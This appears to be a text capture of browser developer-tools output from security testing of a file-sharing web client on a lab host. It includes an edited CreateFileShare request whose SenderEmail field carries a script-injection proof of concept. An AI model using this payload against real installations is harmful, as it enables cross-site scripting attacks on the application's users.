 Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Stat... Met... Domain File Initiator Type Transf... Size
200 POST 172.... /?Command=NOOP&Sync=1615522162028 XMLHTT... xml 1.33 KB 232 B
200 POST 172.... CreateFileShare.xml?Command=CreateFileShare jquery.js:... xml 1.63 KB 831 B
POST 172.16.... CreateFileShare.xml?Command=CreateFileShare jquery.js:...
200 POST 172.... /?Command=SendFileShareInvitation&ShareToken=7 jquery.js:... xml 1.39 KB 333 B
200 POST 172.... /?Command=NOOP&Sync=1615522217052 XMLHTT... xml 1.33 KB 232 B
200 POST 172.... /?Command=NOOP&Sync=1615522272076 XMLHTT... xml 1.33 KB 232 B
200 POST 172.... /?Command=NOOP&Sync=1615522327100 XMLHTT... xml 1.33 KB 232 B
200 POST 172.... /?Command=NOOP&Sync=1615522382127 XMLHTT... xml 1.33 KB 232 B
200 POST 172.... /?Command=NOOP&Sync=1615522437154 XMLHTT... xml 1.33 KB 232 B
200 POST 172.... /?Command=NOOP&Sync=1615522492176 XMLHTT... xml 1.33 KB 232 B
New Request
Cancel Send
Method URL
POST http://172.16.107.129/Web%20Client/Share/CreateFileShare.xml?Command=CreateFileShare
Query String
Command=CreateFileShare
Request Headers
Host: 172.16.107.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.107.129/Web%20Client/Share/IncomingWizard.htm
Content-Type: application/x-www-form-urlencoded
X-User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101 Firefox/85.0
Request Body
40test.local&SenderName=testuser&SenderEmail=""/><script>alert(7)%3b</script>%40localhost.local&NotifyUserOnGuestTransfer=1&Send